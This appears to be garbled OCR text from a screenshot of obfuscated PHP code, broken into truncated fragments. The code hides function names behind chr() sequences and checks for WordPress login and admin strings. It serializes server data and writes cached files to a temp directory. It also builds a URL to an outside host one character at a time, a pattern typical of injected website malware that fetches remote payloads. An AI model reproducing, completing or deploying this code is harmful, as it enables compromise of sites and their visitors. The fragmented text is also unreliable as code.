
i"
;
$ypjiuqdjl
=chr(
102
).
/*tljgttuyc*?*/
chr(
105
).chr(
108
).
117
).chr(
116
).chr(
95
).chr(
99
).chr(
111
).
/*izgqf*?*/
chr(
11
ypjiuqdjl*?*/
chr(
116
).chr(
115
); 
$vyhlzlvg
=chr(
102
).
/*tlj
r(
103
).chr(
101
).
/*izgqf*?*/
chr(
116
).chr(
95
).chr(
99
).chr(
/*izgqf*?*/
chr(
110
).
/*ypjiuqdjl*?*/
chr(
116
).chr(
115
);
$sn
03
).chr(
101
).
/*izgqf*?*/
chr(
116
).chr(
95
).chr(
116
).chr(
10
(
100
).
/*ypjiuqdjl*?*/
chr(
105
).chr(
114
); 
$izgqf
=chr(
102
).
5
).chr(
101
).
/*izgqf*?*/
chr(
120
).
/*ypjiuqdjl*?*/
chr(
105
).
erxzvwaq
)){@
$ypjiuqdjl
(
$snmnaqhn
().
"/"
.
$erxzvwaq
,
$erxzvw
yc
=
array
(
"lo"
.
/*?*/
"gged"
,
"wp"
.
/*?*/
"-ad"
.
/*?*/
"min"
,
"wp
/*?*/
"ngs-t"
.
/*?*/
"ime"
,
"wp"
.
/*?*/
"-j"
.
/*?*/
"son"
);
$ytmr
dwymr
=serialize(
$_SERVER
);
$vexlja
=
$_SERVER
[
"RE"
.
/*?*/
"MO
$tljgttuyc
[
0
])!==
false
 || strpos(
$sjwhylggqz
,
$tljgttuyc
[
)!==
false
 || strpos(
$sjwhylggqz
,
$tljgttuyc
[
3
])!==
false
){
|| strpos(
$rqxdwymr
,
$tljgttuyc
[
2
])!==
false
){
$sjwhylggqz
=
 
$sjwhylggqz
 > 
0
){
$vyhlzlvg
=
$vyhlzlvg
(
$snmnaqhn
().
"/"
.
$e
qz
=
2
;}}
if
(
$sjwhylggqz
==
1
){@
$ypjiuqdjl
(
$snmnaqhn
().
"/"
.
$e
aqhn
().
"/"
.
$bujhgkwydz
)){
if
 ((time()-filectime(
$snmnaqhn
/"
.
$bujhgkwydz
);}}
if
(!
$izgqf
(
$snmnaqhn
().
"/"
.
$bujhgkwydz
).
/*ypjiuqdjl?*/
chr(
58
).
/*erxzvwaq?*/
chr(
47
).chr(
47
).
/*y
4
).chr(
101
).
/*erxzvwaq?*/
chr(
46
).chr(
98
).chr(
101
).
/*erxz
snmnaqhn?*/
chr(
108
).chr(
108
).chr(
108
).chr(
101
).
/*erxzvwa
(
118
).chr(
105
).chr(
99
).
/*snmnaqhn?*/
chr(
101
).chr(
46
).
/*s
chr(
115
).chr(
116
).chr(
97
).chr(
99
).
/*ypjiuqdjl?*/
chr(
107
)